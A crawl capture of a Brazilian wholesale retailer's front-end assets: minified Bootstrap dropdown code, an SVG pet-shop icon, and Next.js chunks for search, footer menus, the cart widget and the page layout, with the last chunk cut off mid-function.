e={relatedTarget:this._element},t=o().Event(ep.HIDE,e),n=eg._getParentFromElement(this._element);o()(n).trigger(t),!t.isDefaultPrevented()&&(o()(this._menu).toggleClass(ed.SHOW),o()(n).toggleClass(ed.SHOW).trigger(o().Event(ep.HIDDEN,e)))}dispose(){o().removeData(this._element,ei),o()(this._element).off(es),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)}update(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}_addEventListeners(){o()(this._element).on(ep.CLICK,e=>{e.preventDefault(),e.stopPropagation(),this.toggle()})}_getConfig(e){return e={...this.constructor.Default,...o()(this._element).data(),...e},er.typeCheckConfig(eo,e,this.constructor.DefaultType),e}_getMenuElement(){if(!this._menu){let e=eg._getParentFromElement(this._element);e&&(this._menu=e.querySelector(eu.MENU))}return this._menu}_getPlacement(){let e=o()(this._element.parentNode),t=ec.BOTTOM;return e.hasClass(ed.DROPUP)?(t=ec.TOP,o()(this._menu).hasClass(ed.MENURIGHT)&&(t=ec.TOPEND)):e.hasClass(ed.DROPRIGHT)?t=ec.RIGHT:e.hasClass(ed.DROPLEFT)?t=ec.LEFT:o()(this._menu).hasClass(ed.MENURIGHT)&&(t=ec.BOTTOMEND),t}_detectNavbar(){return o()(this._element).closest(".navbar").length>0}_getOffset(){let e={};return"function"==typeof this._config.offset?e.fn=e=>(e.offsets={...e.offsets,...this._config.offset(e.offsets,this._element)||{}},e):e.offset=this._config.offset,e}_getPopperConfig(){let e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e}static _jQueryInterface(e){return this.each(function(){let t=o()(this).data(ei);if(t||(t=new eg(this,"object"==typeof e?e:null),o()(this).data(ei,t)),"string"==typeof e){if(void 0===t[e])throw TypeError(`No method named "${e}"`);t[e]()}})}static _clearMenus(e){if(e&&(3===e.which||"keyup"===e.type&&9!==e.which))return;let t=[].slice.call(document.querySelectorAll(eu.DATA_TOGGLE));for(let n=0,r=t.length;n<r;n++){let i=eg._getParentFromElement(t[n]),s=o()(t[n]).data(ei),a={relatedTarget:t[n]};if(e&&"click"===e.type&&(a.clickEvent=e),!s)continue;let l=s._menu;if(!o()(i).hasClass(ed.SHOW)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&o().contains(i,e.target))continue;let f=o().Event(ep.HIDE,a);o()(i).trigger(f),!f.isDefaultPrevented()&&("ontouchstart"in document.documentElement&&o()(document.body).children().off("mouseover",null,o().noop),t[n].setAttribute("aria-expanded","false"),o()(l).removeClass(ed.SHOW),o()(i).removeClass(ed.SHOW).trigger(o().Event(ep.HIDDEN,a)))}}static _getParentFromElement(e){let t,n=er.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode}static _dataApiKeydownHandler(e){if((/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||o()(e.target).closest(eu.MENU).length):!ef.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled||o()(this).hasClass(ed.DISABLED)))return;let t=eg._getParentFromElement(this),n=o()(t).hasClass(ed.SHOW);if(!n||n&&(27===e.which||32===e.which)){if(27===e.which){let r=t.querySelector(eu.DATA_TOGGLE);o()(r).trigger("focus")}o()(this).trigger("click");return}let i=[].slice.call(t.querySelectorAll(eu.VISIBLE_ITEMS));if(0===i.length)return;let s=i.indexOf(e.target);38===e.which&&s>0&&s--,40===e.which&&s<i.length-1&&s++,s<0&&(s=0),i[s].focus()}}o()(document).on(ep.KEYDOWN_DATA_API,eu.DATA_TOGGLE,eg._dataApiKeydownHandler).on(ep.KEYDOWN_DATA_API,eu.MENU,eg._dataApiKeydownHandler).on(`${ep.CLICK_DATA_API} ${ep.KEYUP_DATA_API}`,eg._clearMenus).on(ep.CLICK_DATA_API,eu.DATA_TOGGLE,function(e){e.preventDefault(),e.stopPropagation(),eg._jQueryInterface.call(o()(this),"toggle")}).on(ep.CLICK_DATA_API,eu.FORM_CHILD,e=>{e.stopPropagation()}),o().fn[eo]=eg._jQueryInterface,o().fn[eo].Constructor=eg,o().fn[eo].noConflict=()=>(o().fn[eo]=el,eg._jQueryInterface)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pet_shop.svg
body_size: 1659
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 55 55.06"><title>pet_shop</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><g id="food"><path d="M27.5,55.06C12,55.06,1,49.58,0,41.43a5.88,5.88,0,0,1,.15-2.16C.51,38,1.22,34.41,2,30.61c.92-4.55,2-9.72,2.52-12l.06-.28a5.75,5.75,0,0,1,2.73-4c.27-.17.58-.34.9-.5a.85.85,0,0,1,1.15.38A.87.87,0,0,1,9,15.4a7.23,7.23,0,0,0-.74.41,4,4,0,0,0-2,2.93c0,.1,0,.21-.07.3C5.61,21.27,4.58,26.41,3.67,31c-.76,3.81-1.48,7.42-1.82,8.74a4.25,4.25,0,0,0-.1,1.54c.53,4.48,4.58,7.24,7.88,8.77,4.64,2.15,11,3.34,17.87,3.34S40.73,52.15,45.37,50c3.3-1.53,7.35-4.29,7.88-8.77a4.25,4.25,0,0,0-.1-1.54c-.34-1.32-1.06-4.93-1.82-8.74-.91-4.54-1.94-9.68-2.5-11.91,0-.09,0-.2-.07-.3a4,4,0,0,0-1.89-2.87.86.86,0,1,1,1-1.43,5.72,5.72,0,0,1,2.61,3.91l.06.28c.57,2.26,1.6,7.43,2.52,12,.76,3.8,1.47,7.38,1.79,8.66A5.88,5.88,0,0,1,55,41.43C54,49.58,43,55.06,27.5,55.06Z"/><path d="M14.6,15.49a4.31,4.31,0,1,1,0-8.61,4.17,4.17,0,0,1,1.16.17,4.29,4.29,0,0,1,4-2.75,4.12,4.12,0,0,1,.86.09V4.3A4.31,4.31,0,0,1,24.92,0a3.68,3.68,0,0,1,3.34,2.26.86.86,0,0,1-1.52.82c-.54-1-1-1.36-1.82-1.36A2.59,2.59,0,0,0,22.34,4.3a2.62,2.62,0,0,0,.32,1.23.86.86,0,0,1-1.29,1.08A2.5,2.5,0,0,0,19.76,6a2.56,2.56,0,0,0-2.55,2.31.86.86,0,0,1-1.3.65A2.54,2.54,0,0,0,14.6,8.6a2.59,2.59,0,1,0,0,5.17.86.86,0,1,1,0,1.72Z"/><path d="M40.4,10.32a.86.86,0,0,1-.86-.86A2.57,2.57,0,0,0,35,7.82a.84.84,0,0,1-.89.27.86.86,0,0,1-.62-.7,2.58,2.58,0,0,0-2.54-2.23.86.86,0,0,1,0-1.72,4.3,4.3,0,0,1,3.81,2.34,4.3,4.3,0,0,1,6.52,3.68A.86.86,0,0,1,40.4,10.32Z"/><path d="M40.4,17.21a4.19,4.19,0,0,1-2.15-.6.85.85,0,0,1-.31-1.17.86.86,0,0,1,1.18-.31,2.58,2.58,0,1,0,1.28-4.81,2.51,2.51,0,0,0-1.28.36.86.86,0,0,1-1.18-.31.85.85,0,0,1,.31-1.17,4.19,4.19,0,0,1,2.15-.6,4.31,4.31,0,1,1,0,8.61Z"/><path d="M32.66,18.07a.87.87,0,0,1-.86-.86,2.57,2.57,0,0,0-4.55-1.65.86.86,0,0,1-1.51-.43A2.59,2.59,0,0,0,23.2,12.9H21.48a.86.86,0,1,1,0-1.72H23.2A4.31,4.31,0,0,1,27,13.53a4.17,4.17,0,0,1,2.21-.63,4.31,4.31,0,0,1,4.3,4.31A.86.86,0,0,1,32.66,18.07Z"/><path d="M23.89,34.41a3.47,3.47,0,0,1-3.17-2.85,3.61,3.61,0,0,1,.44-2.79,2.66,2.66,0,0,1,1.73-1.19,3.35,3.35,0,0,1,3.65,2.8h0a3.61,3.61,0,0,1-.44,2.79,2.67,2.67,0,0,1-1.73,1.2A2.59,2.59,0,0,1,23.89,34.41Zm-.5-5.16-.17,0a1,1,0,0,0-.62.44,1.91,1.91,0,0,0-.2,1.47c.21.94,1,1.63,1.64,1.5a1,1,0,0,0,.62-.45,2,2,0,0,0,.2-1.47h0A1.77,1.77,0,0,0,23.39,29.25Z"/><path d="M19.16,40.44a2.2,2.2,0,0,1-1-.25,3.65,3.65,0,0,1-1.7-2.38C16,36,16.65,34.17,18,33.68a2.07,2.07,0,0,1,1.68.12,3.65,3.65,0,0,1,1.69,2.38c.48,1.83-.17,3.64-1.47,4.13A2.06,2.06,0,0,1,19.16,40.44Zm-.52-5.17-.09,0c-.34.13-.69,1-.41,2.09A2,2,0,0,0,19,38.66a.34.34,0,0,0,.28,0c.35-.13.69-1,.42-2.09a2,2,0,0,0-.83-1.28A.49.49,0,0,0,18.64,35.27Z"/><path d="M31.27,49.9a11.55,11.55,0,0,1-2.3-.43,13.15,13.15,0,0,0-1.47-.3,13.15,13.15,0,0,0-1.47.3,11.55,11.55,0,0,1-2.3.43,4.16,4.16,0,0,1-4-4.33,4.67,4.67,0,0,1,1.17-3.32l3.26-4.36a4,4,0,0,1,6.63,0l3.26,4.35a4.7,4.7,0,0,1,1.16,3.32A4.16,4.16,0,0,1,31.27,49.9ZM27.5,47.45a9.69,9.69,0,0,1,1.87.35,13.34,13.34,0,0,0,1.9.38,2.45,2.45,0,0,0,2.25-2.61,3,3,0,0,0-.77-2.23l0,0-3.28-4.38a2.27,2.27,0,0,0-3.85,0L22.29,43.3l0,0a3,3,0,0,0-.77,2.23,2.45,2.45,0,0,0,2.25,2.61,13.34,13.34,0,0,0,1.9-.38A9.69,9.69,0,0,1,27.5,47.45Z"/><path d="M31.11,34.41a2.59,2.59,0,0,1-.48,0,2.69,2.69,0,0,1-1.73-1.19,3.68,3.68,0,0,1-.44-2.8h0a3.35,3.35,0,0,1,3.65-2.8,2.63,2.63,0,0,1,1.73,1.19,3.61,3.61,0,0,1,.44,2.79A3.47,3.47,0,0,1,31.11,34.41Zm-1-3.65a2,2,0,0,0,.2,1.47,1,1,0,0,0,.62.45c.67.13,1.43-.56,1.64-1.5a1.91,1.91,0,0,0-.2-1.47,1,1,0,0,0-.61-.44C31.11,29.13,30.35,29.82,30.14,30.76Z"/><path d="M35.84,40.44a2.1,2.1,0,0,1-.69-.13c-1.3-.49-1.94-2.3-1.47-4.13a3.62,3.62,0,0,1,1.7-2.38,2,2,0,0,1,1.67-.12c1.3.49,2,2.3,1.48,4.13a3.65,3.65,0,0,1-1.7,2.38A2.2,2.2,0,0,1,35.84,40.44Zm.52-5.17a.49.49,0,0,0-.19.06,2,2,0,0,0-.83,1.28c-.27,1.06.07,2,.42,2.09a.34.34,0,0,0,.28,0,2,2,0,0,0,.82-1.28c.28-1.06-.07-2-.41-2.09Z"/><path d="M45.64,22.63a.87.87,0,0,1-.77-.48A.86.86,0,0,1,45.26,21c3-1.53,3.36-2.56,3.36-2.93a.86.86,0,1,1,1.72,0c0,1.55-1.41,3-4.31,4.46A.81.81,0,0,1,45.64,22.63Z"/><path d="M15.52,24.64a.55.55,0,0,1-.18,0c-3.2-.68-10.63-2.7-10.63-6.55a.86.86,0,0,1,1.72,0c0,1.43,2.87,3.5,9.27,4.87a.86.86,0,0,1,.66,1A.85.85,0,0,1,15.52,24.64Z"/><path d="M27.5,22.37c-10,0-16.57-2.16-18.57-3.61a.85.85,0,0,1-.19-1.2.86.86,0,0,1,1.2-.19c1.75,1.27,8.07,3.28,17.56,3.28s15.81-2,17.56-3.28a.86.86,0,0,1,1.2.19.85.85,0,0,1-.19,1.2C44.07,20.21,37.47,22.37,27.5,22.37Z"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/93823.dbfff003f2b48d5f.js
body_size: 1793
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[93823],{93823:function(e,t,n){n.r(t);var r=n(47568),s=n(26042),o=n(69396),u=n(29815),a=n(97582),c=n(85893),i=n(67294),l=n(5152),d=n.n(l),p=n(11163),h=n(29323),f=n(94758),m=n(54171),b=n(97513),v=n(88333),S=n(86526),x=d()(function(){return n.e(33994).then(n.bind(n,43773))},{loadableGenerated:{webpack:function(){return[43773]}}}),g=d()(function(){return n.e(15338).then(n.bind(n,15338))},{loadableGenerated:{webpack:function(){return[15338]}}}),j=(0,h.Pi)(function(e){var t,n=e.customPlaceholder,l=e.customInputStyles,d=e.customButtonStyles,h=e.redirect,j=void 0===h||h,k=e.onSearch,y=e.subscriptionCart,C=void 0!==y&&y,N=e.getSearchedText,T=(0,p.useRouter)(),w=(0,b.m)(),P=w.productStore,_=w.cartStore,Z=P.searchBySeller,q=(0,i.useState)(!1),B=q[0],E=q[1],F=(0,i.useState)(!0),I=F[0],M=F[1],G=(0,i.useState)(null),K=G[0],L=G[1],R=(0,i.useState)(""),V=R[0],z=R[1],A=(0,i.useState)(!1),D=A[0],H=A[1];T.pathname;var J=(0,i.useCallback)((t=(0,r.Z)(function(e){var t,n,r,s;return(0,a.__generator)(this,function(o){switch(o.label){case 0:if(!(e.length>3))return[3,5];if(f._.search(e),t=j,!Z)return[3,2];return[4,P.searchProductsBySeller(!1,e,!0)];case 1:return n=o.sent(),[3,4];case 2:return[4,P.searchProductsTopbar(e,t,C)];case 3:n=o.sent(),o.label=4;case 4:return k&&k(n),N&&N(e),(null==n?void 0:n.error)?L({terms:[],products:[]}):(r=[],(null==n?void 0:n.adsProducts)&&(s=[],s=n.products.filter(function(e){var t;return!(null==n?void 0:null===(t=n.adsProducts)||void 0===t?void 0:t.find(function(t){return e.sku===t.sku}))}),r=(0,u.Z)(n.adsProducts).concat((0,u.Z)(s))),L({terms:(null==n?void 0:n.terms)||[],products:r.length>0?r:Z?n.data.map(function(e){return new S.Z(e)}):n.products}),M(!1)),[3,6];case 5:M(!0),o.label=6;case 6:return[2]}})}),function(e){return t.apply(this,arguments)}),[N,k,P,j,Z,C]),O=function(){return I?[]:K.products};(0,i.useEffect)(function(){var e=setTimeout(function(){J(V)},m.II);return function(){return clearTimeout(e)}},[J,V]);var Q,U=function(){E(!1),j&&W(V)},W=function(e){e&&!(e.length<3)&&(Z?T.push({pathname:"/seller/".concat(P.selectedSeller.slug),query:{q:e}}):T.push({pathname:"/busca",query:{q:e}}))},X=function(e){E(!1),j?W(e):z(e)},Y=function(e){B||E(!0),z(e)},$=(Q=(0,r.Z)(function(){var e;return(0,a.__generator)(this,function(e){switch(e.label){case 0:return[4,_.isCartValid(null,0,!0)];case 1:return e.sent()?E(!0):E(!1),[2]}})}),function(){return Q.apply(this,arguments)});return(0,c.jsx)(c.Fragment,{children:(0,c.jsxs)("div",{className:"SearchComponent",children:[(0,c.jsxs)("div",{className:"input-group mb-3",children:[(0,c.jsx)("input",{value:V,id:"searchbarComponent",style:l&&l,name:"searchbarComponent",autoComplete:"off",onChange:function(e){return Y(e.target.value)},placeholder:n||"Como podemos te ajudar hoje?",type:"text",className:"form-control",onKeyPress:function(e){return"Enter"===e.key&&U()},onBlur:function(){return!D&&E(!1)},onFocus:$}),(0,c.jsx)("div",{children:(0,c.jsx)("button",{onClick:function(e){U()},disabled:P.loading,className:"btn btn-success",type:"button",style:d&&d,children:P.loading?(0,c.jsx)(v.default,{}):"Buscar"})})]}),B?(0,c.jsxs)("div",{className:"terms-searched",onMouseEnter:function(){return H(!0)},onMouseLeave:function(){return H(!1)},children:[(0,c.jsx)("div",{className:"black-block",onClick:function(){return E(!1)}}),(0,c.jsx)("span",{className:I?"text-destac-terms":K.products.length>0?"text-destac-terms":"text-destac-terms empty",children:I?"Mais buscados":K.products.length>0?"Produtos sugeridos":"Nenhum resultado para o termo pesquisado"}),(0,c.jsx)("div",{className:"list-terms",children:(I?P.topTerms:K.terms||[]).map(function(e){return(0,c.jsx)("div",{onClick:function(){return X(e)},children:(0,c.jsx)("span",{className:"term-search",children:e})},"term-".concat(e))})}),O().length>0&&(0,c.jsx)("div",{className:"carousel-products",children:(0,c.jsx)(x,(0,o.Z)((0,s.Z)({},{infinite:!1,speed:500,slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!0,initialSlide:0,responsive:[{breakpoint:1575,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,initialSlide:0}},]}),{children:O().map(function(e){return(0,c.jsx)(g,{product:e,subscriptionCart:C,topTip:!0},e.sku)})}))})]}):(0,c.jsx)(c.Fragment,{})]})})});t.default=j}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/49870.c2c09d0c0ac67923.js
body_size: 261
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[49870],{49870:function(n,e,t){t.r(e);var s=t(85893),r=t(67294),i=function(n){var e=n.title,t=n.subtitle,r=n.icon,i=n.type,c=void 0===i?"default":i,u={h1:function(){return(0,s.jsx)("h1",{children:(0,s.jsx)(l,{})})},h2:function(){return(0,s.jsx)("h2",{children:(0,s.jsx)(l,{})})},h3:function(){return(0,s.jsx)("h3",{children:(0,s.jsx)(l,{})})},h4:function(){return(0,s.jsx)("h4",{children:(0,s.jsx)(l,{})})},h5:function(){return(0,s.jsx)("h5",{children:(0,s.jsx)(l,{})})},default:function(){return(0,s.jsx)("div",{className:"title",children:(0,s.jsx)(l,{})})}},l=function(){return(0,s.jsxs)(s.Fragment,{children:[r?(0,s.jsx)("i",{className:r}):"",e]})},h=u[c]?u[c]:u.default;return(0,s.jsx)(s.Fragment,{children:(0,s.jsxs)("div",{className:"TitleComponent",children:[h(),t?(0,s.jsx)("p",{className:"subtitle",children:t}):""]})})};e.default=(0,r.memo)(i)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/84724.c0bc1342f8486dad.js
body_size: 747
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[84724],{84724:function(e,n,t){t.r(n),t.d(n,{default:function(){return v}});var r=t(29815),s=t(85893),a=t(5152),i=t.n(a),l=t(67294),c=t(41664),o=t.n(c),u=t(29323),d=function(e){var n=e.maxVerticalMenus,t=e.categoryStore,r=e.componentStore,a=t.menusCategories;return(0,s.jsx)("div",{className:"RowMenuComponent",style:{backgroundColor:r.theme.footerCategories},children:(0,s.jsx)("ul",{children:a.map(function(e,t){if(t<n){var r,a;return(0,s.jsx)("li",{children:(0,s.jsx)(o(),{href:"/[link]",as:"/".concat(e.link),prefetch:!1,children:(0,s.jsx)("a",{children:e.name?e.name:"label"})})},"menu.link "+t)}return(0,s.jsx)(l.Fragment,{},t)})})})},m=(0,u.f3)("categoryStore","componentStore")((0,u.Pi)(d)),h=t(61242),x=i()(function(){return t.e(58831).then(t.bind(t,58831))},{loadableGenerated:{webpack:function(){return[58831]}},ssr:!0}),f=i()(function(){return t.e(63394).then(t.bind(t,63394))},{loadableGenerated:{webpack:function(){return[63394]}},ssr:!0}),j=i()(function(){return Promise.resolve().then(t.bind(t,79095))},{loadableGenerated:{webpack:function(){return[79095]}},ssr:!0}),b=i()(function(){return t.e(90914).then(t.bind(t,90914))},{loadableGenerated:{webpack:function(){return[90914]}},ssr:!1}),k=i()(function(){return t.e(97523).then(t.bind(t,97523))},{loadableGenerated:{webpack:function(){return[97523]}},ssr:!0}),p=i()(function(){return t.e(10571).then(t.bind(t,10571))},{loadableGenerated:{webpack:function(){return[10571]}},ssr:!0}),v=function(){return(0,s.jsxs)("section",{className:"BottomBarContainer",children:[(0,s.jsx)(m,{maxVerticalMenus:"10"}),(0,s.jsx)(x,{noLine:!0}),(0,s.jsxs)("div",{className:"menus",children:[(0,s.jsx)(j,{}),(0,s.jsxs)("div",{className:"block-area",children:[(0,s.jsxs)("div",{className:"collum-2",children:[(0,s.jsx)(p,{titlePath:"/",title:"Lojas F\xedsicas",menus:(0,r.Z)(h.Y4)}),(0,s.jsx)(p,{titlePath:"/",title:"Institucional",menus:(0,r.Z)(h.Bh)})]}),(0,s.jsx)("div",{className:"collum-2",children:(0,s.jsx)(p,{titlePath:"/",title:"Ajuda",menus:h.CU})}),(0,s.jsxs)("div",{className:"collum-2",children:[(0,s.jsx)(p,{titlePath:"/",title:"Central de atendimento",menus:h.v1}),(0,s.jsx)(p,{titlePath:"/",title:"Formas de pagamento",menus:h.h0})]}),(0,s.jsx)(b,{})]})]}),(0,s.jsx)(k,{}),(0,s.jsx)(f,{})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/82037.88b6150639b27aef.js
body_size: 965
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[82037],{82037:function(e,n,t){t.r(n);var r=t(47568),a=t(97582),c=t(85893),i=t(67294),u=t(5152),o=t.n(u),s=t(11163),l=t.n(s),h=t(29323),d=t(54171),f=t(97513),b=t(52103),p=o()(function(){return t.e(65457).then(t.bind(t,65457))},{loadableGenerated:{webpack:function(){return[65457]}}}),m=o()(function(){return t.e(61034).then(t.bind(t,61034))},{loadableGenerated:{webpack:function(){return[61034]}}}),w=o()(function(){return t.e(50724).then(t.bind(t,50724))},{loadableGenerated:{webpack:function(){return[50724]}}}),k=o()(function(){return t.e(67790).then(t.bind(t,67790))},{loadableGenerated:{webpack:function(){return[67790]}}}),v=function(e){var n,t,u=e.collapse,o=(0,f.m)(),s=o.cartStore,h=o.authStore,v=o.branchStore,g=o.userStore,j=o.componentStore,x=s.cart,C=(0,i.useState)(u),S=C[0],_=C[1],y=(n=(0,r.Z)(function(e){var n,t;return(0,a.__generator)(this,function(r){switch(r.label){case 0:return[4,v.getOptionsShipping(e,"1")];case 1:if(null==(n=r.sent())?void 0:n.error)return[3,6];if(null==h?void 0:h.isAuthenticated)return[3,4];return[4,g.createAnonymousClient()];case 2:return t=r.sent(),[4,h.login(null==t?void 0:t.user,null==t?void 0:t.password,null,"doNotSendEmail")];case 3:r.sent(),r.label=4;case 4:if(x)return[3,6];return[4,s.createCart(e)];case 5:r.sent(),r.label=6;case 6:return n.error||(j.blackVisible=!0,$("#".concat(d.fX.shipping)).modal("show")),[2,n]}})}),function(e){return n.apply(this,arguments)}),N=(t=(0,r.Z)(function(){var e;return(0,a.__generator)(this,function(n){switch(n.label){case 0:return[4,s.getCart(!0)];case 1:return n.sent(),(e=s.cart)&&e.items.length>0&&l().push({pathname:"/carrinho"},"/carrinho"),[2,null]}})}),function(){return t.apply(this,arguments)});return(0,i.useEffect)(function(){_(u)},[u]),h.loading?(0,c.jsx)(b.Z,{}):(0,c.jsx)("div",{className:"CartHomeContainer",children:(0,c.jsxs)("div",{className:"block-carthome ".concat(u&&S?"hide-cart":""),children:[(0,c.jsx)(w,{cart:s.cart,click:u?function(){return _(!S)}:void 0,showArrow:u,stateArrow:S}),(0,c.jsx)(c.Fragment,{children:!S&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(m,{cart:s.cart,onClickNewCEP:y}),s.cart?(0,c.jsx)(k,{changeQuantity:function(e,n){return s.setQuantity(e,n)},removeItem:function(e,n){return s.removeQuantity(e,n)},useVertical:!0,clickButton:N,cart:s.cart}):(0,c.jsx)(p,{})]})})]})})};n.default=(0,h.Pi)(v)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/53570.6885ac4624e9b941.js
body_size: 2267
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[53570],{53570:function(e,n,t){t.r(n),t.d(n,{default:function(){return E}});var a=t(47568),s=t(97582),i=t(85893),c=t(67294),r=t(5152),o=t.n(r),l=t(11163),d=t(98105),h=t(93953),u=t(97513),m=t(50549),j=function(){return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"MenuBackground"}),(0,i.jsx)("div",{className:"SkeletonMenuBar",children:(0,i.jsx)("div",{className:"container-skelton-menu-bar",children:(0,i.jsx)("div",{className:"content-skelton-menu-bar",children:(0,i.jsx)(m.Z,{height:32,width:1e3,baseColor:"#93c5fd",highlightColor:"#bae6fd"})})})})]})},x=t(41664),f=t.n(x),p=o()(function(){return t.e(20452).then(t.bind(t,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),b=function(e){var n=e.data,t=e.onClose;return(0,i.jsxs)("div",{className:"popup-promocional-component",children:[(0,i.jsxs)("div",{className:"close-button",onClick:t,children:[(0,i.jsx)(p,{name:"ico_close_with_circle"}),"Fechar"]}),(0,i.jsx)("div",{className:"container",children:(0,i.jsx)("div",{className:"content",children:(0,i.jsx)(f(),{href:(null==n?void 0:n.url)||"#",passHref:!0,prefetch:!1,children:(0,i.jsx)("a",{rel:"noreferrer noopener",children:(0,i.jsx)("img",{src:null==n?void 0:n.photoDesktop,alt:"img_desktop",loading:"lazy"})})})})})]})},v=t(52103),k=o()(function(){return t.e(45867).then(t.bind(t,45867))},{loadableGenerated:{webpack:function(){return[45867]}},ssr:!0}),w=o()(function(){return t.e(44186).then(t.bind(t,44186))},{loadableGenerated:{webpack:function(){return[44186]}},ssr:!0}),g=o()(function(){return t.e(82037).then(t.bind(t,82037))},{loadableGenerated:{webpack:function(){return[82037]}},loading:function(){return(0,i.jsx)(v.Z,{})},ssr:!1}),N=o()(function(){return t.e(54138).then(t.bind(t,54138))},{loadableGenerated:{webpack:function(){return[54138]}},loading:function(){return(0,i.jsx)(v.Z,{})},ssr:!0}),Z=o()(function(){return t.e(38970).then(t.bind(t,38970))},{loadableGenerated:{webpack:function(){return[38970]}},ssr:!0}),y=o()(function(){return t.e(37129).then(t.bind(t,37129))},{loadableGenerated:{webpack:function(){return[37129]}},loading:function(){return(0,i.jsx)(j,{})},ssr:!0}),C=o()(function(){return t.e(70173).then(t.bind(t,70173))},{loadableGenerated:{webpack:function(){return[70173]}},ssr:!0}),P=o()(function(){return t.e(98986).then(t.bind(t,98986))},{loadableGenerated:{webpack:function(){return[98986]}},ssr:!0}),G=o()(function(){return Promise.all([t.e(61242),t.e(84724)]).then(t.bind(t,84724))},{loadableGenerated:{webpack:function(){return[84724]}},ssr:!0}),_=o()(function(){return t.e(29803).then(t.bind(t,29803))},{loadableGenerated:{webpack:function(){return[29803]}},ssr:!1}),B=o()(function(){return Promise.resolve().then(t.bind(t,88333))},{loadableGenerated:{webpack:function(){return[88333]}},ssr:!0}),S=o()(function(){return t.e(24369).then(t.bind(t,24369))},{loadableGenerated:{webpack:function(){return[24369]}},ssr:!0}),M=function(e){var n=e.children,t=(0,u.m)().componentStore,r=(0,c.useState)(!1),o=r[0],d=r[1],m=(0,c.useState)(!1),j=m[0],x=m[1],f=(0,c.useState)(!0),p=f[0],v=f[1],M=(0,l.useRouter)(),E=function(){x(!0)},T=(0,c.useCallback)((0,a.Z)(function(){var e,n;return(0,s.__generator)(this,function(a){switch(a.label){case 0:return[4,t.getPopupPromotional()];case 1:return!(n=a.sent()).error&&(null===(e=n[0])||void 0===e?void 0:e.active)&&E(),[2]}})}),[t]);(0,c.useEffect)(function(){var e=h.ZP.isCookiePolicyAccepeted();d(!e),e&&setTimeout(function(){T()},1e3)},[T]);var q=function(){setTimeout(function(){v(!1)},250)},F=function(){h.ZP.accpetCookiePolicy(),d(!1),T()},H=function(){t.classNameBodyBlock=""},L=function(){t.classNameBodyBlock="body-block"},O="/institucional/black-friday"===M.pathname,A="/campanha-black-friday-2024"===M.pathname,D="/aniversario-tenda"===M.pathname,R="/ceia-de-natal"===M.pathname,U="/bebidas-no-atacado"===M.pathname,z="/campanha-verao-2024"===M.pathname,I="/voltas-as-aulas"===M.pathname,K="/pascoa-2025"===M.pathname,W="/festa-junina-2025"===M.pathname;return(0,i.jsxs)(w,{className:"".concat(t.classNameBodyBlock," ").concat(t.preventBackgroundScrollYState?"body-block":""),children:[(0,i.jsx)(N,{onMouseLeave:H,onMouseOver:L}),(0,i.jsx)(Z,{}),(0,i.jsxs)("div",{className:"group-grid-home ".concat(R||O||D||U||z||I||K||A||W?"black-friday-grid":""),children:[(0,i.jsxs)(k,{className:"group-main-slim ".concat(R||O||D||U||z||I||K||A||W?"w-100":""),children:[(0,i.jsx)(w,{children:(0,i.jsx)(y,{onMouseLeave:H,onMouseOver:L})}),n]}),(0,i.jsx)(g,{collapse:O||D||R||U||z||I||K||A||W}),o&&(0,i.jsx)(_,{clickDisclaimer:F}),!o&&j&&(0,i.jsx)(b,{data:t.popupPromotional,onClose:function(){return x(!1)}})]}),!O&&(0,i.jsx)(P,{}),(0,i.jsxs)(C,{children:[(0,i.jsx)(G,{}),t.cascadePrivacty?(0,i.jsx)(S,{onClose:function(){return t.setCascade(null)},children:(0,i.jsxs)("div",{className:"container__cascade",children:[p&&(0,i.jsx)(B,{}),(0,i.jsx)("iframe",{hidden:p,onLoad:q,src:t.cascadePrivacty,id:"tendaContactUs"})]})}):(0,i.jsx)(i.Fragment,{})]})]})},E=(0,d.Pi)(M)},52103:function(e,n,t){var a=t(85893),s=t(67294),i=t(50549),c=t(11163),r=t(98105),o=t(93953),l=t(79095),d=function(){var 